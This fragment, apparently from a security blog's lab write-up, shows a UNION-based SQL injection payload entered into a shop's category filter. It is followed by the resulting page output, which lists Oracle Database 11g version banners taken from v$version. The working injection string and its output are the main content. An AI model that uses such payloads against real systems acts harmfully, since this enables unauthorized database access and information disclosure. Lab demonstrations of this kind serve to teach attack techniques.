 -Pets' union select banner,'2' from v$version -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
CORE 11.2.0.2.0 Production
2
NLSRTL Version 11.2.0.2.0 - Production
2
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
2
PL/SQL Release 11.2.0.2.0 - Production
2
TNS for Linux: Version 11.2.0.2.0 - Production
2
initsec blog.gm7.org